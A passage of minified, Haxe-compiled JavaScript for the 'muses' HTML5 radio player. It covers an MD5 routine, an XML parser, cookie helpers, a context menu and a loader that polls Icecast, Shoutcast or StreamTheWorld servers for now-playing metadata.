          c
        );
      },
      ff: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, c), this.bitAND(~b, g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      gg: function (a, b, c, g, d, f, e) {
        return this.cmn(
          this.bitOR(this.bitAND(b, g), this.bitAND(c, ~g)),
          a,
          b,
          d,
          f,
          e
        );
      },
      hh: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(this.bitXOR(b, c), g), a, b, d, f, e);
      },
      ii: function (a, b, c, g, d, f, e) {
        return this.cmn(this.bitXOR(c, this.bitOR(b, ~g)), a, b, d, f, e);
      },
      doEncode: function (a) {
        for (
          var b = 1732584193,
            c = -271733879,
            g = -1732584194,
            d = 271733878,
            f = 0;
          f < a.length;

        ) {
          var e = b,
            h = c,
            n = g,
            k = d;
          b = this.ff(b, c, g, d, a[f], 7, -680876936);
          d = this.ff(d, b, c, g, a[f + 1], 12, -389564586);
          g = this.ff(g, d, b, c, a[f + 2], 17, 606105819);
          c = this.ff(c, g, d, b, a[f + 3], 22, -1044525330);
          b = this.ff(b, c, g, d, a[f + 4], 7, -176418897);
          d = this.ff(d, b, c, g, a[f + 5], 12, 1200080426);
          g = this.ff(g, d, b, c, a[f + 6], 17, -1473231341);
          c = this.ff(c, g, d, b, a[f + 7], 22, -45705983);
          b = this.ff(b, c, g, d, a[f + 8], 7, 1770035416);
          d = this.ff(d, b, c, g, a[f + 9], 12, -1958414417);
          g = this.ff(g, d, b, c, a[f + 10], 17, -42063);
          c = this.ff(c, g, d, b, a[f + 11], 22, -1990404162);
          b = this.ff(b, c, g, d, a[f + 12], 7, 1804603682);
          d = this.ff(d, b, c, g, a[f + 13], 12, -40341101);
          g = this.ff(g, d, b, c, a[f + 14], 17, -1502002290);
          c = this.ff(c, g, d, b, a[f + 15], 22, 1236535329);
          b = this.gg(b, c, g, d, a[f + 1], 5, -165796510);
          d = this.gg(d, b, c, g, a[f + 6], 9, -1069501632);
          g = this.gg(g, d, b, c, a[f + 11], 14, 643717713);
          c = this.gg(c, g, d, b, a[f], 20, -373897302);
          b = this.gg(b, c, g, d, a[f + 5], 5, -701558691);
          d = this.gg(d, b, c, g, a[f + 10], 9, 38016083);
          g = this.gg(g, d, b, c, a[f + 15], 14, -660478335);
          c = this.gg(c, g, d, b, a[f + 4], 20, -405537848);
          b = this.gg(b, c, g, d, a[f + 9], 5, 568446438);
          d = this.gg(d, b, c, g, a[f + 14], 9, -1019803690);
          g = this.gg(g, d, b, c, a[f + 3], 14, -187363961);
          c = this.gg(c, g, d, b, a[f + 8], 20, 1163531501);
          b = this.gg(b, c, g, d, a[f + 13], 5, -1444681467);
          d = this.gg(d, b, c, g, a[f + 2], 9, -51403784);
          g = this.gg(g, d, b, c, a[f + 7], 14, 1735328473);
          c = this.gg(c, g, d, b, a[f + 12], 20, -1926607734);
          b = this.hh(b, c, g, d, a[f + 5], 4, -378558);
          d = this.hh(d, b, c, g, a[f + 8], 11, -2022574463);
          g = this.hh(g, d, b, c, a[f + 11], 16, 1839030562);
          c = this.hh(c, g, d, b, a[f + 14], 23, -35309556);
          b = this.hh(b, c, g, d, a[f + 1], 4, -1530992060);
          d = this.hh(d, b, c, g, a[f + 4], 11, 1272893353);
          g = this.hh(g, d, b, c, a[f + 7], 16, -155497632);
          c = this.hh(c, g, d, b, a[f + 10], 23, -1094730640);
          b = this.hh(b, c, g, d, a[f + 13], 4, 681279174);
          d = this.hh(d, b, c, g, a[f], 11, -358537222);
          g = this.hh(g, d, b, c, a[f + 3], 16, -722521979);
          c = this.hh(c, g, d, b, a[f + 6], 23, 76029189);
          b = this.hh(b, c, g, d, a[f + 9], 4, -640364487);
          d = this.hh(d, b, c, g, a[f + 12], 11, -421815835);
          g = this.hh(g, d, b, c, a[f + 15], 16, 530742520);
          c = this.hh(c, g, d, b, a[f + 2], 23, -995338651);
          b = this.ii(b, c, g, d, a[f], 6, -198630844);
          d = this.ii(d, b, c, g, a[f + 7], 10, 1126891415);
          g = this.ii(g, d, b, c, a[f + 14], 15, -1416354905);
          c = this.ii(c, g, d, b, a[f + 5], 21, -57434055);
          b = this.ii(b, c, g, d, a[f + 12], 6, 1700485571);
          d = this.ii(d, b, c, g, a[f + 3], 10, -1894986606);
          g = this.ii(g, d, b, c, a[f + 10], 15, -1051523);
          c = this.ii(c, g, d, b, a[f + 1], 21, -2054922799);
          b = this.ii(b, c, g, d, a[f + 8], 6, 1873313359);
          d = this.ii(d, b, c, g, a[f + 15], 10, -30611744);
          g = this.ii(g, d, b, c, a[f + 6], 15, -1560198380);
          c = this.ii(c, g, d, b, a[f + 13], 21, 1309151649);
          b = this.ii(b, c, g, d, a[f + 4], 6, -145523070);
          d = this.ii(d, b, c, g, a[f + 11], 10, -1120210379);
          g = this.ii(g, d, b, c, a[f + 2], 15, 718787259);
          c = this.ii(c, g, d, b, a[f + 9], 21, -343485551);
          b = this.addme(b, e);
          c = this.addme(c, h);
          g = this.addme(g, n);
          d = this.addme(d, k);
          f += 16;
        }
        return [b, c, g, d];
      },
      __class__: O,
    };
    var v = function () {
      this.h = {};
    };
    v.__name__ = ["haxe", "ds", "StringMap"];
    v.__interfaces__ = [Ha];
    v.prototype = {
      setReserved: function (a, b) {
        null == this.rh && (this.rh = {});
        this.rh["$" + a] = b;
      },
      getReserved: function (a) {
        return null == this.rh ? null : this.rh["$" + a];
      },
      existsReserved: function (a) {
        return null == this.rh ? !1 : this.rh.hasOwnProperty("$" + a);
      },
      keys: function () {
        return r.iter(this.arrayKeys());
      },
      arrayKeys: function () {
        var a = [],
          b;
        for (b in this.h) this.h.hasOwnProperty(b) && a.push(b);
        if (null != this.rh)
          for (b in this.rh) 36 == b.charCodeAt(0) && a.push(b.substr(1));
        return a;
      },
      __class__: v,
    };
    var U = function (a) {
      this.length = a.byteLength;
      this.b = new Ba(a);
      this.b.bufferValue = a;
      a.hxBytes = this;
      a.bytes = this.b;
    };
    U.__name__ = ["haxe", "io", "Bytes"];
    U.ofString = function (a) {
      for (var b = [], c = 0; c < a.length; ) {
        var d = a.charCodeAt(c++);
        55296 <= d &&
          56319 >= d &&
          (d = ((d - 55232) << 10) | (a.charCodeAt(c++) & 1023));
        127 >= d
          ? b.push(d)
          : (2047 >= d
              ? b.push(192 | (d >> 6))
              : (65535 >= d
                  ? b.push(224 | (d >> 12))
                  : (b.push(240 | (d >> 18)), b.push(128 | ((d >> 12) & 63))),
                b.push(128 | ((d >> 6) & 63))),
            b.push(128 | (d & 63)));
      }
      return new U(new Ba(b).buffer);
    };
    U.prototype = { __class__: U };
    var A = function (a, b, c) {
      this.xml = b;
      this.message = a;
      this.position = c;
      this.lineNumber = 1;
      for (a = this.positionAtLine = 0; a < c; ) {
        var d = a++;
        d = b.charCodeAt(d);
        10 == d
          ? (this.lineNumber++, (this.positionAtLine = 0))
          : 13 != d && this.positionAtLine++;
      }
    };
    A.__name__ = ["haxe", "xml", "XmlParserException"];
    A.prototype = {
      toString: function () {
        return (
          Da.getClassName(x.getClass(this)) +
          ": " +
          this.message +
          " at line " +
          this.lineNumber +
          " char " +
          this.positionAtLine
        );
      },
      __class__: A,
    };
    var L = function () {};
    L.__name__ = ["haxe", "xml", "Parser"];
    L.parse = function (a, b) {
      null == b && (b = !1);
      var c = h.createDocument();
      L.doParse(a, b, 0, c);
      return c;
    };
    L.doParse = function (a, b, c, d) {
      null == c && (c = 0);
      for (
        var g = null,
          f = 1,
          e = 1,
          k = null,
          n = 0,
          w = 0,
          u = 0,
          m = a.charCodeAt(c),
          l = new N(),
          q = 1,
          v = -1;
        m == m;

      ) {
        switch (f) {
          case 0:
            switch (m) {
              case 9:
              case 10:
              case 13:
              case 32:
                break;
              default:
                f = e;
                continue;
            }
            break;
          case 1:
            if (60 == m) (f = 0), (e = 2);
            else {
              n = c;
              f = 13;
              continue;
            }
            break;
          case 2:
            switch (m) {
              case 33:
                if (91 == a.charCodeAt(c + 1)) {
                  c += 2;
                  if ("CDATA[" != r.substr(a, c, 6).toUpperCase())
                    throw new p(new A("Expected <![CDATA[", a, c));
                  c += 5;
                  f = 17;
                } else if (
                  68 == a.charCodeAt(c + 1) ||
                  100 == a.charCodeAt(c + 1)
                ) {
                  if ("OCTYPE" != r.substr(a, c + 2, 6).toUpperCase())
                    throw new p(new A("Expected <!DOCTYPE", a, c));
                  c += 8;
                  f = 16;
                } else {
                  if (45 != a.charCodeAt(c + 1) || 45 != a.charCodeAt(c + 2))
                    throw new p(new A("Expected \x3c!--", a, c));
                  c += 2;
                  f = 15;
                }
                n = c + 1;
                break;
              case 47:
                if (null == d) throw new p(new A("Expected node name", a, c));
                n = c + 1;
                f = 0;
                e = 10;
                break;
              case 63:
                f = 14;
                n = c;
                break;
              default:
                f = 3;
                n = c;
                continue;
            }
            break;
          case 3:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (c == n) throw new p(new A("Expected node name", a, c));
              g = h.createElement(r.substr(a, n, c - n));
              d.addChild(g);
              ++w;
              f = 0;
              e = 4;
              continue;
            }
            break;
          case 4:
            switch (m) {
              case 47:
                f = 11;
                break;
              case 62:
                f = 9;
                break;
              default:
                f = 5;
                n = c;
                continue;
            }
            break;
          case 5:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected attribute name", a, c));
              k = r.substr(a, n, c - n);
              if (g.exists(k))
                throw new p(new A("Duplicate attribute [" + k + "]", a, c));
              f = 0;
              e = 6;
              continue;
            }
            break;
          case 6:
            if (61 == m) (f = 0), (e = 7);
            else throw new p(new A("Expected =", a, c));
            break;
          case 7:
            switch (m) {
              case 34:
              case 39:
                l = new N();
                f = 8;
                n = c + 1;
                v = m;
                break;
              default:
                throw new p(new A('Expected "', a, c));
            }
            break;
          case 8:
            switch (m) {
              case 38:
                q = c - n;
                l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q);
                f = 18;
                q = 8;
                n = c + 1;
                break;
              case 60:
              case 62:
                if (b)
                  throw new p(
                    new A(
                      "Invalid unescaped " +
                        String.fromCharCode(m) +
                        " in attribute value",
                      a,
                      c
                    )
                  );
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
                break;
              default:
                m == v &&
                  ((e = c - n),
                  (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                  (e = l.b),
                  (l = new N()),
                  g.set(k, e),
                  (f = 0),
                  (e = 4));
            }
            break;
          case 9:
            n = c = L.doParse(a, b, c, g);
            f = 1;
            break;
          case 10:
            if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              )
            ) {
              if (n == c) throw new p(new A("Expected node name", a, c));
              e = r.substr(a, n, c - n);
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if (e != d.nodeName) {
                if (d.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element but found " + d.nodeType
                  );
                throw new p(new A("Expected </" + d.nodeName + ">", a, c));
              }
              f = 0;
              e = 12;
              continue;
            }
            break;
          case 11:
            if (62 == m) f = 1;
            else throw new p(new A("Expected >", a, c));
            break;
          case 12:
            if (62 == m) return 0 == w && d.addChild(h.createPCData("")), c;
            throw new p(new A("Expected >", a, c));
          case 13:
            60 == m
              ? ((e = c - n),
                (l.b += null == e ? r.substr(a, n, null) : r.substr(a, n, e)),
                (e = h.createPCData(l.b)),
                (l = new N()),
                d.addChild(e),
                ++w,
                (f = 0),
                (e = 2))
              : 38 == m &&
                ((q = c - n),
                (l.b += null == q ? r.substr(a, n, null) : r.substr(a, n, q)),
                (f = 18),
                (q = 13),
                (n = c + 1));
            break;
          case 14:
            63 == m &&
              62 == a.charCodeAt(c + 1) &&
              (++c,
              (m = r.substr(a, n + 1, c - n - 2)),
              d.addChild(h.createProcessingInstruction(m)),
              ++w,
              (f = 1));
            break;
          case 15:
            45 == m &&
              45 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              (d.addChild(h.createComment(r.substr(a, n, c - n))),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 16:
            91 == m
              ? ++u
              : 93 == m
              ? --u
              : 62 == m &&
                0 == u &&
                (d.addChild(h.createDocType(r.substr(a, n, c - n))),
                ++w,
                (f = 1));
            break;
          case 17:
            93 == m &&
              93 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              ((m = h.createCData(r.substr(a, n, c - n))),
              d.addChild(m),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 18:
            if (59 == m) {
              n = r.substr(a, n, c - n);
              if (35 == n.charCodeAt(0))
                (n =
                  120 == n.charCodeAt(1)
                    ? I.parseInt("0" + r.substr(n, 1, n.length - 1))
                    : I.parseInt(r.substr(n, 1, n.length - 1))),
                  (l.b += String.fromCharCode(n));
              else if (
                ((m = L.escapes),
                null != t[n] ? m.existsReserved(n) : m.h.hasOwnProperty(n))
              )
                (m = L.escapes),
                  (n = null != t[n] ? m.getReserved(n) : m.h[n]),
                  (l.b += I.string(n));
              else {
                if (b) throw new p(new A("Undefined entity: " + n, a, c));
                l.b += I.string("&" + n + ";");
              }
              n = c + 1;
              f = q;
            } else if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              ) &&
              35 != m
            ) {
              if (b)
                throw new p(
                  new A(
                    "Invalid character in entity: " + String.fromCharCode(m),
                    a,
                    c
                  )
                );
              l.b += "&";
              m = c - n;
              l.b += null == m ? r.substr(a, n, null) : r.substr(a, n, m);
              n = c--;
              f = q;
            }
        }
        m = a.charCodeAt(++c);
      }
      1 == f && ((n = c), (f = 13));
      if (13 == f) {
        if (c != n || 0 == w)
          (b = c - n),
            (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
            d.addChild(h.createPCData(l.b));
        return c;
      }
      if (!b && 18 == f && 13 == q)
        return (
          (l.b += "&"),
          (b = c - n),
          (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
          d.addChild(h.createPCData(l.b)),
          c
        );
      throw new p(new A("Unexpected end", a, c));
    };
    var p = function (a) {
      Error.call(this);
      this.val = a;
      this.message = String(a);
      Error.captureStackTrace && Error.captureStackTrace(this, p);
    };
    p.__name__ = ["js", "_Boot", "HaxeError"];
    p.wrap = function (a) {
      return a instanceof Error ? a : new p(a);
    };
    p.__super__ = Error;
    p.prototype = k(Error.prototype, { __class__: p });
    var x = function () {};
    x.__name__ = ["js", "Boot"];
    x.getClass = function (a) {
      if (a instanceof Array && null == a.__enum__) return Array;
      var b = a.__class__;
      if (null != b) return b;
      a = x.__nativeClassName(a);
      return null != a ? x.__resolveNativeClass(a) : null;
    };
    x.__string_rec = function (a, b) {
      if (null == a) return "null";
      if (5 <= b.length) return "<...>";
      var c = typeof a;
      "function" == c && (a.__name__ || a.__ename__) && (c = "object");
      switch (c) {
        case "function":
          return "<function>";
        case "object":
          if (a instanceof Array) {
            if (a.__enum__) {
              if (2 == a.length) return a[0];
              c = a[0] + "(";
              b += "\t";
              for (var d = 2, e = a.length; d < e; ) {
                var f = d++;
                c =
                  2 != f
                    ? c + ("," + x.__string_rec(a[f], b))
                    : c + x.__string_rec(a[f], b);
              }
              return c + ")";
            }
            c = a.length;
            d = "[";
            b += "\t";
            for (e = 0; e < c; )
              (f = e++), (d += (0 < f ? "," : "") + x.__string_rec(a[f], b));
            return d + "]";
          }
          try {
            d = a.toString;
          } catch (Pa) {
            return "???";
          }
          if (
            null != d &&
            d != Object.toString &&
            "function" == typeof d &&
            ((c = a.toString()), "[object Object]" != c)
          )
            return c;
          c = null;
          d = "{\n";
          b += "\t";
          e = null != a.hasOwnProperty;
          for (c in a)
            (e && !a.hasOwnProperty(c)) ||
              "prototype" == c ||
              "__class__" == c ||
              "__super__" == c ||
              "__interfaces__" == c ||
              "__properties__" == c ||
              (2 != d.length && (d += ", \n"),
              (d += b + c + " : " + x.__string_rec(a[c], b)));
          b = b.substring(1);
          return d + ("\n" + b + "}");
        case "string":
          return a;
        default:
          return String(a);
      }
    };
    x.__interfLoop = function (a, b) {
      if (null == a) return !1;
      if (a == b) return !0;
      var c = a.__interfaces__;
      if (null != c)
        for (var d = 0, e = c.length; d < e; ) {
          var f = d++;
          f = c[f];
          if (f == b || x.__interfLoop(f, b)) return !0;
        }
      return x.__interfLoop(a.__super__, b);
    };
    x.__instanceof = function (a, b) {
      if (null == b) return !1;
      switch (b) {
        case Array:
          return a instanceof Array ? null == a.__enum__ : !1;
        case Ia:
          return "boolean" == typeof a;
        case La:
          return !0;
        case Ja:
          return "number" == typeof a;
        case Ma:
          return "number" == typeof a ? (a | 0) === a : !1;
        case String:
          return "string" == typeof a;
        default:
          if (null != a)
            if ("function" == typeof b) {
              if (a instanceof b || x.__interfLoop(x.getClass(a), b)) return !0;
            } else {
              if ("object" == typeof b && x.__isNativeObj(b) && a instanceof b)
                return !0;
            }
          else return !1;
          return (b == Na && null != a.__name__) ||
            (b == Oa && null != a.__ename__)
            ? !0
            : a.__enum__ == b;
      }
    };
    x.__nativeClassName = function (a) {
      a = x.__toStr.call(a).slice(8, -1);
      return "Object" == a || "Function" == a || "Math" == a || "JSON" == a
        ? null
        : a;
    };
    x.__isNativeObj = function (a) {
      return null != x.__nativeClassName(a);
    };
    x.__resolveNativeClass = function (a) {
      return q[a];
    };
    var Ea = function () {};
    Ea.__name__ = ["js", "Browser"];
    Ea.createXMLHttpRequest = function () {
      if ("undefined" != typeof XMLHttpRequest) return new XMLHttpRequest();
      if ("undefined" != typeof ActiveXObject)
        return new ActiveXObject("Microsoft.XMLHTTP");
      throw new p("Unable to create XMLHttpRequest object.");
    };
    var P = function () {};
    P.__name__ = ["js", "Cookie"];
    P.set = function (a, b, c, d, e) {
      a = a + "=" + encodeURIComponent(b);
      null != c &&
        ((c = new Date().getTime() + 1e3 * c),
        (a += ";expires=" + new Date(c).toGMTString()));
      null != d && (a += ";path=" + d);
      null != e && (a += ";domain=" + e);
      window.document.cookie = a;
    };
    P.all = function () {
      for (
        var a = new v(), b = window.document.cookie.split(";"), c = 0;
        c < b.length;

      ) {
        var d = b[c];
        ++c;
        d = y.ltrim(d);
        var e = d.split("=");
        2 > e.length ||
          ((d = e[0]),
          (e = decodeURIComponent(e[1].split("+").join(" "))),
          null != t[d] ? a.setReserved(d, e) : (a.h[d] = e));
      }
      return a;
    };
    P.exists = function (a) {
      var b = P.all();
      return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
    };
    var H = function (a) {
      if (a instanceof Array && null == a.__enum__)
        (this.a = a), (this.byteLength = a.length);
      else {
        this.a = [];
        for (var b = 0; b < a; ) {
          var c = b++;
          this.a[c] = 0;
        }
        this.byteLength = a;
      }
    };
    H.__name__ = ["js", "html", "compat", "ArrayBuffer"];
    H.sliceImpl = function (a, b) {
      a = new Ba(this, a, null == b ? null : b - a);
      b = new Fa(a.byteLength);
      new Ba(b).set(a);
      return b;
    };
    H.prototype = {
      slice: function (a, b) {
        return new H(this.a.slice(a, b));
      },
      __class__: H,
    };
    var M = function () {};
    M.__name__ = ["js", "html", "compat", "Uint8Array"];
    M._new = function (a, b, c) {
      if ("number" == typeof a) {
        c = [];
        for (b = 0; b < a; ) {
          var d = b++;
          c[d] = 0;
        }
        c.byteLength = c.length;
        c.byteOffset = 0;
        c.buffer = new H(c);
      } else if (x.__instanceof(a, H))
        null == b && (b = 0),
          null == c && (c = a.byteLength - b),
          (c = 0 == b ? a.a : a.a.slice(b, b + c)),
          (c.byteLength = c.length),
          (c.byteOffset = b),
          (c.buffer = a);
      else if (a instanceof Array && null == a.__enum__)
        (c = a.slice()),
          (c.byteLength = c.length),
          (c.byteOffset = 0),
          (c.buffer = new H(c));
      else throw new p("TODO " + I.string(a));
      c.subarray = M._subarray;
      c.set = M._set;
      return c;
    };
    M._set = function (a, b) {
      if (x.__instanceof(a.buffer, H)) {
        if (a.byteLength + b > this.byteLength)
          throw new p("set() outside of range");
        for (var c = 0, d = a.byteLength; c < d; ) {
          var e = c++;
          this[e + b] = a[e];
        }
      } else if (a instanceof Array && null == a.__enum__) {
        if (a.length + b > this.byteLength)
          throw new p("set() outside of range");
        c = 0;
        for (d = a.length; c < d; ) (e = c++), (this[e + b] = a[e]);
      } else throw new p("TODO");
    };
    M._subarray = function (a, b) {
      b = M._new(this.slice(a, b));
      b.byteOffset = a;
      return b;
    };
    var aa = function () {
      this.title =
        this.artist =
        this.album =
        this.genre =
        this.comment =
        this.encoder =
        this.year =
          "";
    };
    aa.__name__ = ["muses", "AudioMetadata"];
    aa.prototype = {
      set: function (a, b) {
        switch (a.toLowerCase()) {
          case "album":
            this.album = b;
            break;
          case "artist":
            this.artist = b;
            break;
          case "encoder":
            this.encoder = b;
            break;
          case "genre":
            this.genre = b;
            break;
          case "title":
            this.title = b;
            break;
          case "year":
            this.year = b;
        }
      },
      getJson: function () {
        return (
          '{"title":"' +
          y.replace(this.title, '"', "'") +
          '","artist":"' +
          y.replace(this.artist, '"', "'") +
          '","album":"' +
          y.replace(this.album, '"', "'") +
          '","genre":"' +
          y.replace(this.genre, '"', "'") +
          '","comment":"' +
          y.replace(this.comment, '"', "'") +
          '","encoder":"' +
          y.replace(this.encoder, '"', "'") +
          '","year":"' +
          y.replace(this.year, '"', "'") +
          '"}'
        );
      },
      __class__: aa,
    };
    var l = function () {};
    l.__name__ = ["muses", "ContextMenu"];
    l.createContainerDiv = function () {
      if (
        null == l.container &&
        ((l.container = window.document.getElementById(
          "musesContextMenuContainer"
        )),
        (l.titleDiv = window.document.getElementById(
          "musesContextMenuTitleDiv"
        )),
        (l.aboutDiv = window.document.getElementById(
          "musesContextMenuAboutDiv"
        )),
        (l.versionDiv = window.document.getElementById(
          "musesContextMenuVersionDiv"
        )),
        null == l.container)
      ) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            "DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}"
          );
        a.appendChild(b);
        l.container = window.document.createElement("div");
        l.titleDiv = window.document.createElement("div");
        l.aboutDiv = window.document.createElement("div");
        l.versionDiv = window.document.createElement("div");
        l.container.classList.add("musesStyleReset");
        l.container.id = "musesContextMenuContainer";
        l.titleDiv.id = "musesContextMenuTitleDiv";
        l.aboutDiv.id = "musesContextMenuAboutDiv";
        l.versionDiv.id = "musesContextMenuVersionDiv";
        l.container.appendChild(l.titleDiv);
        l.container.appendChild(l.aboutDiv);
        l.container.appendChild(l.versionDiv);
        window.document.head.appendChild(a);
        window.document.body.appendChild(l.container);
      }
    };
    l.prepare = function (a) {
      l.createContainerDiv();
      l.versionDiv.style.textAlign = a.getTextAlign();
      l.aboutDiv.style.textAlign = a.getTextAlign();
      var b = a.getText("version") + " ";
      l.versionDiv.innerHTML = b + "2.4.5 (html5)";
      a =
        "<a href='https://www.muses.org/' target='_blank'>" +
        a.getText("about");
      l.aboutDiv.innerHTML = a + "</a>";
    };
    l.hide = function (a) {
      l.displaying &&
        ((l.container.style.display = "none"),
        window.document.removeEventListener("click", l.hide),
        (l.displaying = !1));
    };
    l.display = function (a, b, c, d) {
      l.prepare(d);
      l.displaying ||
        ((l.container.style.display = "block"),
        window.document.addEventListener("click", l.hide),
        (l.displaying = !0));
      l.container.style.left = a - 3 + "px";
      l.container.style.top = b - 3 + "px";
      l.titleDiv.style.textAlign = d.getTextAlign();
      l.titleDiv.innerHTML = c;
    };
    var Ca = function (a, b) {
      this.timer = null;
      this.player = a;
      null != b.metadataMode && (this.metadataMode = b.metadataMode);
      this.interval = null != b.metadataInterval ? b.metadataInterval : 20;
      null != b.metadataProxy && (this.proxy = b.metadataProxy);
      "" == this.proxy && (this.proxy = null);
    };
    Ca.__name__ = ["muses", "MetadataLoader"];
    Ca.prototype = {
      stop: function () {
        null != this.timer && (this.timer.stop(), (this.timer = null));
      },
      begin: function () {
        ("icecast" != this.metadataMode &&
          "streamtheworld" != this.metadataMode &&
          "shoutcast" != this.metadataMode) ||
          null != this.timer ||
          ((this.timer = new G(1e3 * this.interval)),
          (this.timer.run = u(this, this.loop)),
          this.loop());
      },
      loop: function () {
        if (this.player.shouldBePlaying()) {
          switch (this.metadataMode) {
            case "icecast":
              var a = this.player.getCurrentUrl().split("?")[0] + ".xspf";
              break;
            case "shoutcast":
              a =
                r.substr(
                  this.player.getCurrentUrl(),
                  0,
                  this.player.getCurrentUrl().indexOf("/", 9)
                ) + "/7.html";
              break;
            case "streamtheworld":
              a = this.mUrl + "&" + new Date().getTime();
              break;
            default:
              a = null;
          }
          null != this.proxy &&
            (a = this.proxy + "?url=" + y.replace(a, ":", "%3A"));
          this.loadMetadata(a);
        } else this.stop();
      },
      loadMetadata: function (a) {
        a = new T(a);
        a.onError = u(this, this.onError);
        switch (this.metadataMode) {
          case "icecast":
            var b = u(this, this.loadIcecastEvent);
            break;
          case "shoutcast":
            b = u(this, this.loadShoutcastEvent);
            break;
          case "streamtheworld":
            b = u(this, this.loadStreamTheWorldEvent);
            break;
          default:
            b = null;
        }
        a.onData = b;
        a.async = !0;
        a.request(!1);
      },
      onError: function (a) {
        console.log("Metadata Error: " + a);
      },
      loadStreamTheWorldEvent: function (a) {
        a = h.parse(a);
        if (a.nodeType != h.Document && a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              a.nodeType
          );
        a = a.children[0];
        if (a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + a.nodeType
          );
        if ("nowplaying-info-list" == a.nodeName.toLowerCase())
          for (a = a.elementsNamed("nowplaying-info"); a.hasNext(); ) {
            var b = a.next();
            a = new aa();
            for (b = b.elementsNamed("property"); b.hasNext(); ) {
              var c = b.next();
              if ("cue_title" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                var d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.title = d.nodeValue;
              }
              if ("track_artist_name" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.artist = d.nodeValue;
              }
              if ("cue_time_start" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                c = c.children[0];
                if (c.nodeType == h.Document || c.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + c.nodeType);
                a.comment = c.nodeValue;
              }
            }
            this.player.ui.setMetadata(a);
            break;
          }
      },
      loadShoutcastEvent: function (a) {
        if (null != a && "" != a) {
          a = y.replace(a, "<html>", "");
          a = y.replace(a, "</html>", "");
          a = y.replace(a, "<body>", "");
          a = y.replace(a, "</body>", "");
          a = a.split(",");
          for (var b = a[6], c = 7, d = a.length; c < d; ) {
            var e = c++;
            b += "," + a[e];
          }
          null != b &&
            "" != b &&
            this.player.ui.setMetadataFromString(y.trim(b));
        }
      },
      loadIcecastEvent: function (a) {
        if (null != a && "" != a) {
          var b = h.parse(a).firstElement(),
            c = (a = null);
          if (b.nodeType != h.Element)
            throw new p(
              "Bad node type, expected Element but found " + b.nodeType
            );
          if ("playlist" == b.nodeName.toLowerCase()) {
            for (b = b.elements(); b.hasNext(); ) {
              var d = b.next();
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if ("tracklist" == d.nodeName.toLowerCase())
                for (d = d.elements(); d.hasNext(); ) {
                  var e = d.next();
                  if (e.nodeType != h.Element)
                    throw new p(
                      "Bad node type, expected Element but found " + e.nodeType
                    );
                  if ("track" == e.nodeName.toLowerCase())
                    for (e = e.elements(); e.hasNext(); ) {
                      var f = e.next();
                      if (f.nodeType != h.Element)
                        throw new p(
                          "Bad node type, expected Element but found " +
                            f.nodeType
                        );
                      if ("title" == f.nodeName.toLowerCase()) {
                        if (f.nodeType != h.Document && f.nodeType != h.Element)
                          throw new p(
                            "Bad node type, expected Element or Document but found " +
                              f.nodeType
                          );
                        a = f.children[0];
                        if (a.nodeType == h.Document || a.nodeType == h.Element)
                          throw new p(
                            "Bad node type, unexpected " + a.nodeType
                          );
                        a = a.nodeValue;
                      } else {
                        if (null == c) {
                          if (f.nodeType != h.Element)
                            throw new p(
